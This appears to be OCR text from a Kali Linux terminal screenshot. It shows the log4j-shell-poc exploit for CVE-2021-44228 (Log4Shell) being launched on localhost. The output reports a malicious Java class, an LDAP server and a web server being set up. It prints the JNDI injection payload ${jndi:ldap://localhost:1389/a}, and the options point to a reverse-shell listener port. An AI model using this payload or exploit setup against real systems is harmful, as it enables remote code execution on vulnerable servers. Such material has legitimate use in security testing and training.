 root@kali: ~/log4j/log4j-shell-poc
File Actions Edit View Help
root@kali: ~/log4j/log4j-shell-poc × root@kali: ~ ×
┌──(root💀kali)-[~/log4j/log4j-shell-poc]
└─# python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
KALI
BY OFFENSIVE SECURITY